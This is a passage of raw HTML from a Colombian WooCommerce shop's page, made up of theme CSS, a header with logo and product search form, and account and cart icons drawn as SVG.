		 * - Sticky Post
		 * - buttons
		 * - WP Block Button
		 * - Blocks
		 */
		.meta-post-categories .inner, .page-item.active .page-link ,
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],
		.elementor-widget-opal-contactform7 .wpcf7 .wpcf7-form input[type="submit"], 
		.elementor-widget-opal-contactform7 button,button.disabled[type=submit],
		.widget_price_filter .ui-slider .ui-slider-range,
		.widget_price_filter .ui-slider .ui-slider-handle,
		button:disabled[type=submit],.page-item .page-link:hover,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-prev,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-next,
		.elementor-widget-opal-button-contact7 a.elementor-button,
		#back-to-top,
		.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover,
		.elementor-widget-opal-button .elementor-button:hover,
		#back-to-top:hover,
		form.cart .quantity-box .minus:focus, form.cart .quantity-box .minus:hover, 
		form.cart .quantity-box .plus:focus, form.cart .quantity-box .plus:hover,
		.swiper-pagination-bullet,
		.progress-bar
		{
			background: ;
		}
		table.compare-list .add-to-cart td a,
		.wpopal-button-actions .add_to_wishlist:hover{
			background-color:  !important;
		}
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],button.disabled[type=submit],
		button:disabled[type=submit],.page-item.active .page-link,select:focus,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result ,
		.woocommerce-pagination .page-numbers li span.current {
			border-color:;
		}
		/*
		 * Set Color for:
		 * - all links
		 * - main navigation links
		 * - Post navigation links
		 * - Post entry meta hover
		 * - Post entry header more-link hover
		 * - main navigation svg
		 * - comment navigation
		 * - Comment edit link hover
		 * - Site Footer Link hover
		 * - Widget links
		 */
		.breadcrumbs span.current-item,
		swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
		.breadcrumbs span.current-item,.post-navigation .nav-links .nav-links-inner a:hover:before,
		.opalelementor-nav-menu > li > .opalelementor-item:focus,
		.hentry .entry-content .zoli-read-more-link,
		.column-sidebar .widget .widget-title,
		.entry-footer .social-share-block a,
		.entry-footer .cat-links, .entry-footer .tags-links, .entry-footer .edit-link,
		h1, h2, h3, h4, h5, h6 ,
		.elementor-widget-counter .elementor-counter-title,
		.widget-service .service-title a, .widget-service .service-readmore a,
		.elementor-widget-opal-team-box .elementor-team-name, .elementor-widget-opal-team-box .elementor-team-name a,
		.work-details h4, .work-details h4 a,
		.portfolio-details-list li label,
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover, 
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:hover, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:focus, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:active,
		c-primary,
		.entry-title a:hover,
		a:hover,
		.form-style.style1 button[type="submit"].active, .form-style.style1 button[type="submit"]:active, .form-style.style1 button[type="submit"]:hover,
		.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before, .wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,
		ul.products li.product h2 a:hover, ul.products li.product h3 a:hover, ul.products li.product .woocommerce-loop-product__title a:hover,
		.elementor-icon-list-text:hover,
		.entry-summary .yith-wcwl-add-to-wishlist a:hover,
		.zoli-read-more-link:hover, 
		.zoli-read-more-link:focus,
		.cat-links a:hover, .tags-links a:hover, 
		.edit-link a:hover, .comments-link a:hover,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result,
		.progress-bar,
		.star-rating span::before
		{
			color: ;
		}
		
		.wpopal-sorting .woo-display-mode a.active svg {
			fill:  !important;
		}

		.form-style.style1 input[type="email"]:hover, .form-style.style1 input[type="email"]:focus, .form-style.style1 button[type="submit"]:hover, .form-style.style1 button[type="submit"]:focus {
			border-bottom-color: ;
		}
		.woocommerce-tabs ul.tabs li.active a {
			border-bottom-color:;
		}
		/*
		 * Set left border color for:
		 * wp block quote
		 */
		blockquote,
		.woocommerce-tabs blockquote,
		.entry .entry-content blockquote,
		.entry .entry-content .wp-block-quote:not(.is-large),
		.entry .entry-content .wp-block-quote:not(.is-style-large) ,
		.wpcf7 .wpcf7-form input[type=text]:focus, .wpcf7 .wpcf7-form input[type=text]:hover, 
		.wpcf7 .wpcf7-form input[type=email]:focus, .wpcf7 .wpcf7-form input[type=email]:hover,
		.wpcf7 .wpcf7-form textarea:focus, .wpcf7 .wpcf7-form textarea:hover
		{
			border-left-color: ;
		}	
			.load-more-wrap a:hover,
			.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"],
			.single-product div.product form.cart .quantity-box .minus:hover,.single-product div.product form.cart .quantity-box .plus:hover,
			button:not(:disabled):not(.disabled):active,
			.btn-secondary:not(:disabled):not(.disabled):active,
			primary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.single-product div.product form.cart .quantity-box .plus:focus,
			.single-product div.product form.cart .quantity-box .minus:focus,.yith-woocompare-widget a.compare:hover,
			.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,
			.elementor-widget-opal-button-contact7 .elementor-button:hover,
			#back-to-top:hover,
			.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .compare, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,
			.elementor-widget-opal-button .elementor-button,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover
			{
				background-color:#ffffff
			}	
			/*
			 * Set border color for:
			 * :focus
			 */
			table.compare-list .add-to-cart td a:hover{
				background-color: #ffffff !important;
			}
			.btn-primary:hover, 
			button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"] ,.load-more-wrap a:hover,
			.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
			input[type="text"]:focus,
			input[type="email"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus,
			input[type="number"]:focus,
			input[type="tel"]:focus,
			input[type="range"]:focus,
			input[type="date"]:focus,
			input[type="month"]:focus,
			input[type="week"]:focus,
			input[type="time"]:focus,
			input[type="datetime"]:focus,
			input[type="datetime-local"]:focus,
			input[type="color"]:focus,
			a.button:not(:disabled):not(.disabled):active,
			button:not(:disabled):not(.disabled):active[type=submit],
			swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
			.btn-secondary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.post-navigation .nav-links .nav-links-inner a:hover:before,
			.entry-footer .social-share-block a:hover,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover{
				border-color: #ffffff; /* base: #0073a8; */
			}
			textarea:focus{
				border-color: #ffffff !important;
			}
			.gallery-item > div > a:focus{
				box-shadow:#ffffff; /* base: #0073a8; */
			}

			/* Hover colors */
			.entry-meta-list li a:hover,.breadcrumbs a:hover,
			a:hover, a:active,
			.widget-area .widget a:not(.button):hover,
			.main-navigation .main-menu > li > a:hover,
			.main-navigation .main-menu > li > a:hover + svg,
			.post-navigation .nav-links a:hover,
			.post-navigation .nav-links a:hover .post-title,
			.author-bio .author-description .author-link:hover,
			.comment .comment-author .fn a:hover,
			.comment-reply-link:hover,
			.comment-navigation .nav-previous a:hover,
			.comment-navigation .nav-next a:hover,
			#cancel-comment-reply-link:hover,
			.wpopal-button-actions .yith-wcqv-button:hover::before, .wpopal-button-actions .show a:hover::before, .wpopal-button-actions .compare:hover::before,
			.widget a:hover,a.button:not(:disabled):not(.disabled):active,
			.entry-footer .tags-links a:hover, .entry-footer .edit-link a:hover
			 {
				color:#ffffff; /* base: #005177; */
			}
			.widget_shopping_cart .buttons a:hover{
				color:#FFF;
			}

		    </style>
    </head>

<body class="archive tax-product_tag term-profesional term-130 wp-custom-logo wp-theme-zoli theme-zoli woocommerce woocommerce-page woocommerce-no-js woocommerce-active ehf-header ehf-footer ehf-template-zoli ehf-stylesheet-zoli product-loop-style-default elementor-default elementor-kit-279">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://quierete.com.co" title="Quiérete.com.co" rel="home">Quiérete.com.co</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="31187" class="elementor elementor-31187">
				<div class="elementor-element elementor-element-4be2411 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4be2411" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb3b68 e-con-full e-flex e-con e-child" data-id="5fb3b68" data-element_type="container">
				<div class="elementor-element elementor-element-ec4df3f elementor-widget elementor-widget-site-logo" data-id="ec4df3f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8fa5e13 e-con-full e-flex e-con e-child" data-id="8fa5e13" data-element_type="container">
				<div class="elementor-element elementor-element-c16ef8e elementor-widget elementor-widget-shortcode" data-id="c16ef8e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a411f3 e-con-full e-flex e-con e-child" data-id="4a411f3" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-d87cd22 e-con-full e-flex e-con e-child" data-id="d87cd22" data-element_type="container">
				<div class="elementor-element elementor-element-9f5ee07 elementor-view-default elementor-widget elementor-widget-icon" data-id="9f5ee07" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa8a0cb e-con-full e-flex e-con e-child" data-id="aa8a0cb" data-element_type="container">
				<div class="elementor-element elementor-element-2f1b706 elementor-widget elementor-widget-opal-cart" data-id="2f1b706" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-2f1b706" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7767bf3 elementor-hidden-tablet elementor-hidden-mobile she-header-yes e-con-full e-flex e-con e-parent" data-id="7767bf3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
				<div class="elementor-element elementor-element-76d6531 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="76d6531" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&